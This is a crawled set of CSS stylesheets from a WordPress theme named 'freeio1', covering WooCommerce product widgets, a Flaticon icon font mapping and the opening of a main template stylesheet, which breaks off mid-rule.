.woocommerce .widget_price_filter .price_slider_amount > input:focus {
  border-color: #000;
}

/*------------------------------------*\
    Product List Widget
\*------------------------------------*/
.woocommerce ul.product_list_widget {
  list-style: none;
}

.woocommerce ul.product_list_widget li {
  clear: both;
  margin: 0 0 15px;
  padding: 0;
}

@media (min-width: 1200px) {
  .woocommerce ul.product_list_widget li {
    margin-bottom: 20px;
  }
}

.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0;
}

.woocommerce ul.product_list_widget li img {
  width: 100%;
  margin: 0;
  float: none;
}

.woocommerce ul.product_list_widget .star-rating {
  display: none;
}

.woocommerce ul.product_list_widget .woocommerce-Price-amount {
  font-size: 0.9375rem;
  font-weight: 600;
  color: var(--freeio-link-color);
}

.woocommerce ul.product_list_widget del {
  display: none;
}

.woocommerce ul.product_list_widget .product-title {
  font-size: 0.9375rem;
  font-weight: 400;
  display: block;
  margin: 3px 0;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.woocommerce ul.product_list_widget .product-title a {
  font-weight: inherit;
}

.woocommerce ul.product_list_widget .left-content {
  float: left;
  width: 90px;
  padding: 8px;
  border: 1px solid #E9E9E9;
  border-radius: 8px;
}

.woocommerce ul.product_list_widget .left-content a {
  display: block;
  overflow: hidden;
  border-radius: 8px;
  max-height: 80px;
}

.woocommerce ul.product_list_widget .left-content + .right-content {
  overflow: hidden;
  padding-left: 15px;
}

/*------------------------------------*\
    Widget currency-switcher
\*------------------------------------*/
.woocommerce-currency-switcher-form {
  min-width: 100px;
}

.woocommerce-currency-switcher-form .dd-select {
  background: #fff !important;
  border: none;
  border-radius: 0;
}

.woocommerce-currency-switcher-form ul.dd-options {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.woocommerce-currency-switcher-form ul.dd-options li {
  padding: 0;
  border: none;
}

.widget-woocommerce-currency-switcher .dd-desc {
  display: none;
}

.widget-woocommerce-currency-switcher a.dd-option,
.widget-woocommerce-currency-switcher .dd-selected {
  padding: 5px 10px !important;
  color: var(--freeio-text-color);
}

.widget-woocommerce-currency-switcher label {
  line-height: 100%;
  float: left;
  margin: 0;
}

.widget-woocommerce-currency-switcher .dd-pointer {
  border: none !important;
  margin: 0 !important;
}

.widget-woocommerce-currency-switcher .dd-pointer:before {
  font-family: FontAwesome;
  position: absolute;
  line-height: 100%;
  right: 0;
  bottom: -4px;
}

.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-down:before {
  content: "\f107";
}

.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-up:before {
  content: "\f106";
}

.apus-products-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.apus-products-list .product-block {
  padding: 10px 0;
  background: #ffffff;
}

.apus-products-list .media-left {
  padding: 0;
}

.apus-products-list .media-body {
  padding-left: 20px;
}

.apus-products-list .rating {
  display: none;
}

.apus-products-list .name {
  font-family: var(--freeio-main-font), sans-serif;
  margin: 0;
}

.apus-products-list .name a {
  font-size: 16px;
  text-transform: capitalize;
}

.apus-products-list .product-block:hover .name a {
  color: var(--freeio-theme-color);
}

.apus-products-list .groups-button * i {
  color: var(--freeio-text-color);
}

.apus-products-list .groups-button * i:hover {
  color: var(--freeio-theme-color);
}

.apus-products-list .groups-button .addcart, .apus-products-list .groups-button .yith-wcwl-add-to-wishlist, .apus-products-list .groups-button .quick-view {
  display: inline-block;
  padding-right: 26px;
}

.apus-products-list .groups-button .addcart .add-cart a {
  background: transparent;
  padding: 0;
}

.apus-products-list .groups-button .addcart .add-cart a .title-cart {
  display: none;
}

.apus-products-list .groups-button .yith-wcwl-add-to-wishlist {
  vertical-align: bottom;
}

.apus-products-list .groups-button .yith-wcwl-add-to-wishlist .sub-title {
  display: none;
}

.apus-products-list .groups-button .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}

.apus-products-list .groups-button .quick-view {
  padding-right: 0;
  vertical-align: middle;
}

.apus-products-list .groups-button .quick-view a.quickview {
  background: transparent;
  border: none;
  padding: 0px;
}

.apus-products-list .price {
  margin-bottom: 10px;
}

.apus-products-list .price span.woocs_price_code del span.woocommerce-Price-amount {
  font-size: 20px;
  color: #888625;
}

.apus-products-list .price span.woocs_price_code ins span.woocommerce-Price-amount {
  font-size: 24px;
  font-weight: normal;
  color: #888625;
}

.apus-products-list .price span.woocs_price_code span.woocommerce-Price-amount {
  font-size: 24px;
  font-weight: normal;
  color: #888625;
}

.sub-categories .sub-title {
  font-size: 15px;
  color: #fff;
  background: #0d6efd;
  padding: 14px 40px;
  margin: 0;
  text-transform: uppercase;
}

.sub-categories .sub-title .icon {
  margin-right: 20px;
}

.sub-categories .sub-title .pull-right {
  margin-top: 3px;
}

.sub-categories > .list-square {
  padding: 15px 40px;
  background: #f5f5f5;
}

.sub-categories > .list-square > li > a {
  color: var(--freeio-text-color);
}

.sub-categories > .list-square > li > a:before {
  background: var(--freeio-text-color);
}

.sub-categories > .list-square > li:hover > a, .sub-categories > .list-square > li.active > a {
  color: var(--freeio-link-color);
}

.sub-categories > .list-square > li:hover > a:before, .sub-categories > .list-square > li.active > a:before {
  background: var(--freeio-link-color);
}

.list-banner-category .category-wrapper {
  position: relative;
}

.list-banner-category .category-wrapper .category-meta {
  position: absolute;
  bottom: 50px;
  left: 0;
  z-index: 1;
}

.list-banner-category .title {
  margin: 0;
  font-size: 36px;
  letter-spacing: 0.5px;
}

.list-banner-category .title a:hover, .list-banner-category .title a:active {
  text-decoration: underline;
}

.all-products {
  font-size: 36px;
  color: var(--freeio-link-color);
  text-align: right;
}

.all-products a:hover, .all-products a:active {
  text-decoration: underline;
}

.grid-banner-category.style1 .link-action {
  display: block;
  position: relative;
}

.grid-banner-category.style1 .link-action:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.grid-banner-category.style1 .link-action .title {
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  display: inline-block;
  font-weight: 500;
  padding: 10px 35px;
  background: #fff;
  letter-spacing: 1px;
}

.grid-banner-category.style1 .link-action .info {
  text-align: center;
  top: 50%;
  margin-top: -19px;
  position: absolute;
  left: 0;
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.grid-banner-category.style1 .link-action:hover:before,
.grid-banner-category.style1 .link-action:hover .info, .grid-banner-category.style1 .link-action:active:before,
.grid-banner-category.style1 .link-action:active .info {
  opacity: 1;
  filter: alpha(opacity=100);
}

.grid-banner-category.style1 .link-action:hover .info, .grid-banner-category.style1 .link-action:active .info {
  -webkit-animation: zoomInDown 0.5s linear 1;
  /* Safari 4.0 - 8.0 */
  animation: zoomInDown 0.5s linear 1;
}

.grid-banner-category.style2 .link-action {
  display: block;
  position: relative;
  overflow: hidden;
}

.grid-banner-category.style2 .link-action:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 200%;
  height: 200%;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 0 0 100% 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  /* IE 9 */
  -webkit-origin: 0 0;
  /* Safari 3-8 */
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.grid-banner-category.style2 .link-action .title {
  font-size: 16px;
  text-transform: uppercase;
  margin: 0;
  display: inline-block;
  font-weight: 500;
  padding: 10px 35px;
  background: #fff;
  letter-spacing: 1px;
  border: 1px solid #ebebeb;
}

.grid-banner-category.style2 .link-action .info {
  text-align: center;
  top: 10px;
  position: absolute;
  left: 10px;
}

@media (min-width: 1200px) {
  .grid-banner-category.style2 .link-action .info {
    top: 40px;
    left: 40px;
  }
}

.grid-banner-category.style2 .link-action:hover:before, .grid-banner-category.style2 .link-action:active:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

table > thead > tr > th, table > thead > tr > td, .table-bordered > thead > tr > th, .table-bordered > thead > tr > td {
  border: 0;
}

table > thead > tr > th, table > thead > tr > td, table > tbody > tr > th, table > tbody > tr > td, table > tfoot > tr > th, table > tfoot > tr > td, .table-bordered > thead > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > th, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > th, .table-bordered > tfoot > tr > td {
  border-bottom: 0;
  border-right: 0;
}

.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
  margin-right: 10px;
}

.select2-container--default .select2-selection--single {
  border: none;
}

.woocommerce-customer-details > h2,
.woocommerce-order-details__title {
  font-size: 20px;
  margin: 0 0 10px;
  font-weight: 500;
}

.woocommerce form .form-row .input-checkbox {
  position: static;
  float: none;
  display: inline-block;
  margin: 0 5px 0 0;
  vertical-align: inherit;
}

.woocommerce form .form-row .input-checkbox + label {
  display: inline-block;
}

.widget-categoriestabs .nav-tabs {
  margin: 40px 0;
  border: none;
  text-align: center;
}

.widget-categoriestabs .nav-tabs > li {
  margin: 0 12px;
  display: inline-block;
  float: none;
}

.widget-categoriestabs .nav-tabs > li.active > a {
  text-decoration: underline;
  color: #000;
}

.widget-categoriestabs .nav-tabs > li > a {
  text-transform: capitalize;
  font-size: 16px;
  color: #000;
  border: none !important;
}

.widget-categoriestabs .nav-tabs > li > a .product-count {
  font-size: 14px;
  color: var(--freeio-text-color);
  display: inline-block;
  vertical-align: top;
}

.woocommerce-widget-layered-nav .view-more-list {
  font-size: 14px;
  text-decoration: underline;
  color: #198754;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list {
  overflow: hidden;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.hideContent {
  margin-bottom: 10px;
  height: 260px;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list.showContent {
  height: auto;
  margin-bottom: 10px;
}

.woocommerce-widget-layered-nav-list {
  -webkit-column-count: 2;
  /* Chrome, Safari, Opera */
  -moz-column-count: 2;
  /* Firefox */
  column-count: 2;
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  font-size: 15px;
  margin: 0 0 5px;
  width: 100%;
  white-space: nowrap;
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child {
  margin: 0;
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item > a {
  color: var(--freeio-text-color);
  padding: 1px !important;
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item > a:hover, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item > a:active {
  color: var(--freeio-theme-color);
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item > a .swatch-color {
  display: inline-block;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  vertical-align: baseline;
  margin-right: 10px;
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item > a .swatch-label {
  display: none;
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen > a {
  color: var(--freeio-theme-color);
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen > a .swatch-color {
  display: none;
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen > a:before {
  vertical-align: baseline;
  color: var(--freeio-theme-color);
  content: "\f14a";
  font-family: 'FontAwesome';
}

.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen > a:hover:before, .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen > a:active:before {
  color: #dc3545;
  font-family: 'FontAwesome';
  content: "\f057";
}

.apus-price-filter,
.apus-product-sorting {
  list-style: none;
  padding: 0;
  margin: 0;
}

.apus-price-filter li,
.apus-product-sorting li {
  margin-bottom: 5px;
}

.apus-price-filter li:last-child,
.apus-product-sorting li:last-child {
  margin-bottom: 0;
}

.apus-price-filter li a,
.apus-product-sorting li a {
  color: var(--freeio-text-color);
}

.apus-price-filter li a:hover, .apus-price-filter li a:active,
.apus-product-sorting li a:hover,
.apus-product-sorting li a:active {
  color: var(--freeio-theme-color);
}

.apus-price-filter li.current, .apus-price-filter li.active,
.apus-product-sorting li.current,
.apus-product-sorting li.active {
  color: var(--freeio-theme-color);
}

.widget.widget-products-tabs {
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .widget.widget-products-tabs .widget-title {
    font-size: 44px;
  }
}

.widget.widget-products-tabs .top-info {
  overflow: hidden;
  margin-bottom: 15px;
  -webkit-justify-content: space-between;
  /* Safari 6.1+ */
  justify-content: space-between;
}

@media (min-width: 1200px) {
  .widget.widget-products-tabs .top-info {
    margin-bottom: 35px;
  }
}

.widget.widget-products-tabs .top-info .nav.tabs-product.center {
  margin-bottom: 0;
}

.widget.widget-products-tabs .widget-title {
  padding: 0 0 10px;
  margin: 0;
}

.widget.widget-products-tabs .widget-title:before {
  width: 2000px;
}

.widget.widget-products-tabs .widget-title.center:before, .widget.widget-products-tabs .widget-title.center:after {
  display: none;
}

.widget.widget-products-tabs .widget-content.carousel {
  margin-bottom: -40px;
}

.widget.widget-products-tabs .widget-content.carousel .slick-list {
  padding-bottom: 40px;
}

.widget.widget-products-deal {
  margin: 0;
}

.widget.widget-products-deal .widget-title {
  padding: 0 0 10px;
  margin-bottom: 25px;
}

.widget.widget-products-deal .slick-carousel-top .slick-arrow {
  top: -60px;
}

.widget.widget-products-deal .apus-countdown-dark .times > div > span {
  color: var(--freeio-link-color);
}

.tab-content.loading {
  min-height: 400px;
  position: relative;
}

.tab-content.loading:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 99;
  content: '';
  background: url("../images/loading-quick.gif") center 100px no-repeat rgba(255, 255, 255, 0.9);
}

.widget.widget-tab-style_center .widget-title {
  font-size: 36px;
  text-align: center;
  margin: 0 0 10px;
  color: #252525;
  padding: 0;
  border: none;
}

.widget.widget-tab-style_center .widget-title:before {
  display: none;
}

@keyframes pulsate {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  50% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  100% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

@-webkit-keyframes pulsate {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.1);
    -ms-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  50% {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  100% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}

.apus-lookbook .mapper-pin-wrapper > a {
  display: inline-block;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: #f43434;
  position: relative;
}

.apus-lookbook .mapper-pin-wrapper > a:before {
  content: '';
  width: 40px;
  height: 40px;
  background: rgba(244, 52, 52, 0.2);
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -12px;
  margin-left: -12px;
  z-index: 2;
  border-radius: 50%;
  animation: 1s ease-out 0s normal none infinite running pulsate;
  -webkit-animation: 1s ease-out 0s normal none infinite running pulsate;
}

.apus-lookbook .mapper-pin-wrapper .image img {
  width: 100%;
}

.apus-lookbook .mapper-popup:before {
  content: '';
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.apus-lookbook .mapper-popup:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  height: 24px;
  border-width: 12px 15px;
  border-style: solid;
  border-color: transparent transparent transparent #fff;
}

.widget.widget-recent_viewed .widget-title,
.widget.upsells .widget-title,
.related .widget-title {
  font-size: 18px;
  margin: 0 0 15px;
}

.widget.widget-recent_viewed .slick-list,
.widget.upsells .slick-list,
.related .slick-list {
  padding-top: 4px;
}

.cross-sells.products {
  margin-top: 1.875rem;
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .cross-sells.products {
    margin-top: 50px;
  }
}

.cross-sells.products > h2 {
  margin: 0 0 20px;
  font-size: 22px;
}

@media (min-width: 992px) {
  .cross-sells.products > h2 {
    margin: 0 0 30px;
  }
}

.subwoo-inner {
  color: var(--freeio-link-color);
  background: #fff;
  border-radius: 16px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  margin-bottom: 0.9375rem;
  border: 1px solid transparent;
  padding: 20px;
}

@media (min-width: 1200px) {
  .subwoo-inner {
    margin-bottom: 1.875rem;
    padding: 50px 1.875rem;
  }
}

.subwoo-inner .title {
  margin: 0;
  font-weight: 500;
  font-size: 17px;
  text-transform: capitalize;
}

@media (min-width: 1200px) {
  .subwoo-inner .title {
    font-size: 20px;
  }
}

.subwoo-inner .price {
  line-height: 1;
  color: var(--freeio-link-color);
  font-size: 25px;
  font-weight: 700;
  margin-bottom: 18px;
}

@media (min-width: 1200px) {
  .subwoo-inner .price {
    font-size: 32px;
  }
}

.subwoo-inner .short-des {
  font-size: 14px;
  margin-top: 10px;
}

.subwoo-inner .content {
  font-size: 14px;
}

.subwoo-inner .content ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.subwoo-inner .content ul li {
  margin-bottom: 10px;
}

.subwoo-inner .content ul li:before {
  display: none;
}

.subwoo-inner .content ul li:last-child {
  margin-bottom: 0;
}

.subwoo-inner .bottom-sub {
  margin: 20px 0 0;
}

@media (min-width: 1200px) {
  .subwoo-inner .bottom-sub {
    margin-top: 40px;
  }
}

.subwoo-inner .add-cart .button {
  width: 100%;
  color: var(--freeio-theme-color);
  background-color: var(--freeio-theme-color-010);
  border-color: transparent;
  border-radius: 50px;
}

.subwoo-inner .add-cart .button:hover, .subwoo-inner .add-cart .button:focus {
  background-color: var(--freeio-theme-color);
  color: #fff;
}

.subwoo-inner .add-cart .added_to_cart {
  width: 100%;
  background-color: var(--freeio-theme-color);
  border-color: transparent;
  color: #fff;
}

.subwoo-inner .button-action {
  margin: 20px 0 0;
}

@media (min-width: 1200px) {
  .subwoo-inner .button-action {
    margin-top: 40px;
  }
}

.subwoo-inner.is_featured, .subwoo-inner:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.subwoo-inner.is_featured .button,
.subwoo-inner.is_featured .added_to_cart, .subwoo-inner:hover .button,
.subwoo-inner:hover .added_to_cart {
  border-color: transparent;
  background-color: var(--freeio-theme-color);
  color: #fff;
}

.inner-user-listing-packaged label {
  color: var(--freeio-link-color);
  cursor: pointer;
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  text-align: center;
  display: block;
  width: 100%;
  padding: 15px;
  border-radius: 8px;
  border: 1px solid #E9E9E9;
}

@media (min-width: 1200px) {
  .inner-user-listing-packaged label {
    padding: 1.875rem;
  }
}

.inner-user-listing-packaged label .value {
  display: block;
  margin-bottom: 5px;
}

.inner-user-listing-packaged label .des-package {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-size: 0.9375rem;
  font-weight: 400;
  color: var(--freeio-text-color);
}

.inner-user-listing-packaged [type="radio"] {
  display: none;
}

.inner-user-listing-packaged [type="radio"]:checked + label {
  color: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.widget-your-packages .bottom-packages {
  margin-top: 20px;
}

@media (min-width: 1200px) {
  .widget-your-packages .bottom-packages {
    margin-top: 1.875rem;
  }
}

@media (min-width: 1200px) {
  #listing_package_selection .widget-packages {
    padding-top: 20px;
  }
}

.wc-block-components-price-slider {
  margin: 0;
}

.wc-block-components-price-slider__range-input::-moz-range-thumb {
  border-radius: 50%;
  width: 14px;
  height: 14px;
  background: #fff;
  border: 2px solid var(--freeio-theme-color);
}

.wc-block-components-price-slider__range-input::-webkit-slider-thumb {
  border-radius: 50%;
  width: 14px;
  height: 14px;
  background: #fff;
  border: 2px solid var(--freeio-theme-color);
}

.wc-block-components-price-slider__range-input::-ms-thumb {
  border-radius: 50%;
  width: 14px;
  height: 14px;
  background: #fff;
  border: 2px solid var(--freeio-theme-color);
}

.wc-block-components-price-slider__range-input-progress {
  --range-color: var(--freeio-theme-color);
  height: 4px;
}

.wc-block-components-price-slider__range-input-wrapper {
  background: #E9E9E9;
  height: 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 4px;
}

.wc-block-price-filter__controls input {
  border: 0;
  font-weight: 400;
  color: var(--freeio-link-color);
  padding: 0;
  top: -2px;
}

.wc-block-price-filter__controls input + input {
  text-align: right;
}

.wc-block-price-filter__range-text span {
  color: var(--freeio-link-color);
  font-weight: 400;
}

.wc-block-components-price-slider__controls {
  justify-content: center;
}


--- FILE ---
content_type: text/css
request_url: https://bestwriting.com/wp-content/themes/freeio1/css/flaticon.css?ver=1.0.0
body_size: 862
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff2") format("woff2"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: flaticon !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-loupe:before {
    content: "\f101";
}
.flaticon-menu:before {
    content: "\f102";
}
.flaticon-down-filled-triangular-arrow:before {
    content: "\f103";
}
.flaticon-next:before {
    content: "\f104";
}
.flaticon-left-arrow:before {
    content: "\f105";
}
.flaticon-right:before {
    content: "\f106";
}
.flaticon-right-arrow-1:before {
    content: "\f107";
}
.flaticon-right-up:before {
    content: "\f108";
}
.flaticon-left:before {
    content: "\f109";
}
.flaticon-security:before {
    content: "\f10a";
}
.flaticon-badge:before {
    content: "\f10b";
}
.flaticon-review:before {
    content: "\f10c";
}
.flaticon-rocket:before {
    content: "\f10d";
}
.flaticon-button:before {
    content: "\f10e";
}
.flaticon-developer:before {
    content: "\f10f";
}
.flaticon-web-design:before {
    content: "\f110";
}
.flaticon-cv:before {
    content: "\f111";
}
.flaticon-secure:before {
    content: "\f112";
}
.flaticon-customer-service:before {
    content: "\f113";
}
.flaticon-money:before {
    content: "\f114";
}
.flaticon-tick:before {
    content: "\f115";
}
.flaticon-web-design-1:before {
    content: "\f116";
}
.flaticon-digital-marketing:before {
    content: "\f117";
}
.flaticon-translator:before {
    content: "\f118";
}
.flaticon-microphone:before {
    content: "\f119";
}
.flaticon-video-file:before {
    content: "\f11a";
}
.flaticon-ruler:before {
    content: "\f11b";
}
.flaticon-goal:before {
    content: "\f11c";
}
.flaticon-star:before {
    content: "\f11d";
}
.flaticon-working:before {
    content: "\f11e";
}
.flaticon-star-2:before {
    content: "\f11f";
}
.flaticon-file:before {
    content: "\f120";
}
.flaticon-rocket-1:before {
    content: "\f121";
}
.flaticon-share:before {
    content: "\f122";
}
.flaticon-website:before {
    content: "\f123";
}
.flaticon-file-1:before {
    content: "\f124";
}
.flaticon-calendar:before {
    content: "\f125";
}
.flaticon-tracking:before {
    content: "\f126";
}
.flaticon-sand-clock:before {
    content: "\f127";
}
.flaticon-recycle:before {
    content: "\f128";
}
.flaticon-place:before {
    content: "\f129";
}
.flaticon-30-days:before {
    content: "\f12a";
}
.flaticon-target:before {
    content: "\f12b";
}
.flaticon-fifteen:before {
    content: "\f12c";
}
.flaticon-mars:before {
    content: "\f12d";
}
.flaticon-sliders:before {
    content: "\f12e";
}
.flaticon-pay-day:before {
    content: "\f12f";
}
.flaticon-notification:before {
    content: "\f130";
}
.flaticon-mail:before {
    content: "\f131";
}
.flaticon-home:before {
    content: "\f132";
}
.flaticon-photo:before {
    content: "\f133";
}
.flaticon-logout:before {
    content: "\f134";
}
.flaticon-delete:before {
    content: "\f135";
}
.flaticon-share-1:before {
    content: "\f136";
}
.flaticon-send:before {
    content: "\f137";
}
.flaticon-refresh:before {
    content: "\f138";
}
.flaticon-add:before {
    content: "\f139";
}
.flaticon-notification-1:before {
    content: "\f13a";
}
.flaticon-images:before {
    content: "\f13b";
}
.flaticon-briefcase:before {
    content: "\f13c";
}
.flaticon-presentation:before {
    content: "\f13d";
}
.flaticon-content:before {
    content: "\f13e";
}
.flaticon-search:before {
    content: "\f13f";
}
.flaticon-document:before {
    content: "\f140";
}
.flaticon-chat:before {
    content: "\f141";
}
.flaticon-receipt:before {
    content: "\f142";
}
.flaticon-dollar:before {
    content: "\f143";
}
.flaticon-web:before {
    content: "\f144";
}
.flaticon-like:before {
    content: "\f145";
}
.flaticon-contract:before {
    content: "\f146";
}
.flaticon-success:before {
    content: "\f147";
}
.flaticon-sandclock:before {
    content: "\f148";
}
.flaticon-review-1:before {
    content: "\f149";
}
.flaticon-like-1:before {
    content: "\f14a";
}
.flaticon-page:before {
    content: "\f14b";
}
.flaticon-call:before {
    content: "\f14c";
}
.flaticon-factory:before {
    content: "\f14d";
}
.flaticon-category:before {
    content: "\f14e";
}
.flaticon-pencil:before {
    content: "\f14f";
}
.flaticon-flag:before {
    content: "\f150";
}
.flaticon-income:before {
    content: "\f151";
}
.flaticon-withdraw:before {
    content: "\f152";
}
.flaticon-price-tag:before {
    content: "\f153";
}
.flaticon-rocket-2:before {
    content: "\f154";
}
.flaticon-search-1:before {
    content: "\f155";
}
.flaticon-wallet:before {
    content: "\f156";
}
.flaticon-antivirus:before {
    content: "\f157";
}
.flaticon-web-development:before {
    content: "\f158";
}
.flaticon-mobile:before {
    content: "\f159";
}
.flaticon-question:before {
    content: "\f15a";
}
.flaticon-house:before {
    content: "\f15b";
}
.flaticon-home-1:before {
    content: "\f15c";
}
.rtl .btn-view .flaticon-right-arrow-1:before{
    content: "\f109";
}

--- FILE ---
content_type: text/css
request_url: https://bestwriting.com/wp-content/themes/freeio1/css/template.css?ver=1.0
body_size: 59293
content:
/*------------------------------------------------------------------
[Table of contents]
1. base
2. elements
3. form
4. layout
5. menu
6. pages 
7. post
8. effect 
9. utilities
10. widgets layout
11. widgets 
12. responsive
-------------------------------------------------------------------*/
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
@keyframes rotate_icon {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes rotate_icon {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* 1. base */
body {
  overflow-x: hidden;
  font-size: var(--freeio-main-font-size);
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.wp-block-image,
.wp-block-gallery {
  margin-bottom: 28px;
}

figcaption {
  margin-top: 15px;
}

.btn {
  white-space: nowrap;
}

input {
  text-align: left;
}

button,
.btn,
a {
  outline: none !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

i {
  display: inline-block;
  line-height: 1;
}

.badge {
  border-radius: 4px;
  padding: 11px 12px;
  font-size: 13px;
  font-weight: 500;
}

.bg-success {
  background: #f1faff !important;
  color: #00a3ff !important;
}

.bg-pending {
  background: #fff4de !important;
  color: #ffa800 !important;
}

.bg-cancelled {
  background: #fff5f8 !important;
  color: #f1416c !important;
}

.alert p:last-child {
  margin-bottom: 0;
}

[dir='rtl'] .flaticon-left-arrow:before {
  content: '\f104';
}

[dir='rtl'] .flaticon-next:before {
  content: '\f105';
}

.clearfix::after {
  display: table;
}

.mfp-container {
  overflow-x: hidden;
}

fieldset {
  clear: both;
  overflow: hidden;
}

textarea {
  resize: none;
}

.bs-tooltip-top {
  margin-bottom: 8px !important;
